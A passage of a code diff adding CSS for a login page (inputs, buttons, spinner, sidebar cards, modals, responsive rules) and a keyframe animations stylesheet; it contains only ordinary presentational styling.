+    box-shadow: 0 0 0 3px rgba(0, 51, 102, 0.1);
+}
+
+.form-input::placeholder {
+    color: var(--gray-400);
+}
+
+.toggle-visibility {
+    position: absolute;
+    right: 12px;
+    padding: 5px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+}
+
+.eye-icon {
+    width: 18px;
+    height: 18px;
+    color: var(--gray-400);
+    transition: color var(--transition-fast);
+}
+
+.toggle-visibility:hover .eye-icon {
+    color: var(--gray-600);
+}
+
+.form-options {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    font-size: 13px;
+}
+
+.checkbox-wrapper {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    cursor: pointer;
+}
+
+.form-checkbox {
+    width: 17px;
+    height: 17px;
+    cursor: pointer;
+    accent-color: var(--primary);
+}
+
+.checkbox-label {
+    color: var(--gray-600);
+}
+
+.forgot-link {
+    color: var(--primary);
+    font-weight: 500;
+    transition: color var(--transition-fast);
+}
+
+.forgot-link:hover {
+    color: var(--primary-light);
+    text-decoration: underline;
+}
+
+.btn-login {
+    height: 50px;
+    background: var(--primary);
+    color: var(--white);
+    border-radius: var(--radius-md);
+    font-size: 16px;
+    font-weight: 600;
+    transition: all var(--transition-fast);
+    position: relative;
+    overflow: hidden;
+}
+
+.btn-login:hover {
+    background: var(--primary-light);
+    transform: translateY(-1px);
+    box-shadow: var(--shadow-md);
+}
+
+.btn-login:active {
+    transform: translateY(0);
+}
+
+.btn-login:disabled {
+    opacity: 0.7;
+    cursor: not-allowed;
+    transform: none;
+}
+
+.btn-login-text {
+    display: block;
+}
+
+.btn-loading {
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+}
+
+.loading-spinner {
+    width: 24px;
+    height: 24px;
+    border: 3px solid rgba(255, 255, 255, 0.3);
+    border-top-color: var(--white);
+    border-radius: 50%;
+    animation: spin 0.8s linear infinite;
+}
+
+.loading-spinner.dark {
+    border-color: rgba(0, 51, 102, 0.2);
+    border-top-color: var(--primary);
+}
+
+.login-card-footer {
+    margin-top: 25px;
+    text-align: center;
+}
+
+.security-badge {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 8px;
+    font-size: 12px;
+    color: var(--gray-500);
+    margin-bottom: 10px;
+}
+
+.security-icon {
+    width: 14px;
+    height: 14px;
+    color: var(--success);
+}
+
+.login-footer-text {
+    font-size: 12px;
+    color: var(--gray-500);
+}
+
+.footer-link {
+    color: var(--primary);
+    font-weight: 500;
+}
+
+.footer-link:hover {
+    text-decoration: underline;
+}
+
+/* Login Sidebar */
+.login-sidebar {
+    flex: 1;
+    max-width: 340px;
+    padding-top: 10px;
+}
+
+.sidebar-title {
+    font-size: 20px;
+    font-weight: 700;
+    margin-bottom: 20px;
+    color: var(--dark);
+}
+
+.sidebar-card {
+    display: flex;
+    gap: 15px;
+    background: var(--white);
+    border-radius: var(--radius-md);
+    padding: 20px;
+    margin-bottom: 15px;
+    box-shadow: var(--shadow-sm);
+    transition: all var(--transition-fast);
+}
+
+.sidebar-card:hover {
+    box-shadow: var(--shadow-md);
+    transform: translateY(-2px);
+}
+
+.sidebar-icon {
+    width: 40px;
+    height: 40px;
+    background: var(--primary-50);
+    border-radius: var(--radius-md);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-shrink: 0;
+}
+
+.sidebar-icon svg {
+    width: 20px;
+    height: 20px;
+    color: var(--primary);
+}
+
+.sidebar-content h3 {
+    font-size: 14px;
+    font-weight: 600;
+    margin-bottom: 5px;
+    color: var(--dark);
+}
+
+.sidebar-content p {
+    font-size: 13px;
+    color: var(--gray-600);
+    line-height: 1.5;
+}
+
+.sidebar-content strong {
+    color: var(--dark);
+}
+
+/* ===== MODALS ===== */
+.modal-overlay {
+    position: fixed;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    background: rgba(0, 0, 0, 0.55);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    z-index: 2000;
+    animation: fadeIn 0.3s ease-out;
+    backdrop-filter: blur(4px);
+}
+
+.modal-box {
+    background: var(--white);
+    border-radius: var(--radius-lg);
+    padding: 40px;
+    text-align: center;
+    max-width: 400px;
+    width: 90%;
+    box-shadow: var(--shadow-2xl);
+    animation: scaleIn 0.3s ease-out;
+}
+
+.modal-icon-wrapper {
+    margin-bottom: 20px;
+}
+
+.modal-warning-icon {
+    width: 50px;
+    height: 50px;
+    color: var(--danger);
+}
+
+.modal-icon-wrapper.success .modal-success-icon {
+    width: 50px;
+    height: 50px;
+    color: var(--success);
+}
+
+.modal-title {
+    font-size: 22px;
+    font-weight: 700;
+    margin-bottom: 10px;
+    color: var(--dark);
+}
+
+.modal-message {
+    font-size: 15px;
+    color: var(--gray-600);
+    margin-bottom: 25px;
+    line-height: 1.5;
+}
+
+.modal-loading {
+    display: flex;
+    justify-content: center;
+    margin-bottom: 20px;
+}
+
+.btn-modal-close {
+    background: var(--primary);
+    color: var(--white);
+    padding: 12px 30px;
+    border-radius: var(--radius-md);
+    font-size: 15px;
+    font-weight: 600;
+    transition: all var(--transition-fast);
+}
+
+.btn-modal-close:hover {
+    background: var(--primary-light);
+    transform: translateY(-2px);
+    box-shadow: var(--shadow-md);
+}
+
+/* ===== RESPONSIVE ===== */
+@media (max-width: 900px) {
+    .login-wrapper {
+        flex-direction: column;
+        align-items: center;
+    }
+    
+    .login-sidebar {
+        max-width: 500px;
+        width: 100%;
+    }
+    
+    .hero-container {
+        flex-direction: column;
+        text-align: center;
+    }
+    
+    .hero-content {
+        max-width: 100%;
+    }
+    
+    .hero-actions,
+    .hero-trust {
+        justify-content: center;
+    }
+    
+    .hero-visual {
+        display: none;
+    }
+    
+    .main-nav {
+        display: none;
+    }
+}
+
+@media (max-width: 600px) {
+    .hero-title {
+        font-size: 32px;
+    }
+    
+    .hero-description {
+        font-size: 16px;
+    }
+    
+    .login-card {
+        padding: 25px;
+    }
+    
+    .features-title {
+        font-size: 24px;
+    }
+    
+    .cta-container h2 {
+        font-size: 24px;
+    }
+}
--- a/css/animations.css
+++ b/css/animations.css
@@ -0,0 +1,126 @@
+/* Keyframe Animations */
+@keyframes fadeIn {
+    from { opacity: 0; }
+    to { opacity: 1; }
+}
+
+@keyframes fadeInUp {
+    from {
+        opacity: 0;
+        transform: translateY(25px);
+    }
+    to {
+        opacity: 1;
+        transform: translateY(0);
+    }
+}
+
+@keyframes fadeInDown {
+    from {
+        opacity: 0;
+        transform: translateY(-25px);
+    }
+    to {
+        opacity: 1;
+        transform: translateY(0);
+    }
+}
+
+@keyframes scaleIn {
+    from {
+        opacity: 0;
+        transform: scale(0.85);
+    }
+    to {
+        opacity: 1;
+        transform: scale(1);
+    }
+}
+
+@keyframes floatAnimation {
+    0%, 100% {
+        transform: translateY(0);
+    }
+    50% {
+        transform: translateY(-15px);
+    }
+}
+
+@keyframes pulse {
+    0%, 100% {
+        opacity: 1;
+        transform: scale(1);
+    }
+    50% {
+        opacity: 0.4;
+        transform: scale(1.6);
+    }
+}
+
+@keyframes shimmer {
+    0% {
+        background-position: -200% 0;
+    }
+    100% {
+        background-position: 200% 0;
+    }
+}
+
+@keyframes spin {
+    from { transform: rotate(0deg); }
+    to { transform: rotate(360deg); }
+}
+
+@keyframes slideInRight {
+    from {
+        opacity: 0;
+        transform: translateX(40px);
+    }
+    to {
+        opacity: 1;
+        transform: translateX(0);
+    }
+}
+
+@keyframes shake {
+    0%, 100% { transform: translateX(0); }
+    10%, 30%, 50%, 70%, 90% { transform: translateX(-5px); }
+    20%, 40%, 60%, 80% { transform: translateX(5px); }
+}
+
+/* Animation utility classes */
+.animate-fade-in {
+    animation: fadeIn 0.5s ease-out;
+}
+
+.animate-fade-in-up {
+    animation: fadeInUp 0.6s ease-out;
+}
+
+.animate-fade-in-down {
+    animation: fadeInDown 0.6s ease-out;
+}
+
+.animate-scale-in {
+    animation: scaleIn 0.3s ease-out;
+}
+
+.animate-slide-in-right {
+    animation: slideInRight 0.5s ease-out;
+}
+
+.animate-shake {
+    animation: shake 0.5s ease-in-out;
+}
+
+/* Scroll-triggered animations */
+.scroll-animate {
+    opacity: 0;
+    transform: translateY(30px);
+    transition: all 0.6s ease-out;
+}
+
+.scroll-animate.visible {
+    opacity: 1;
+    transform: translateY(0);
+}
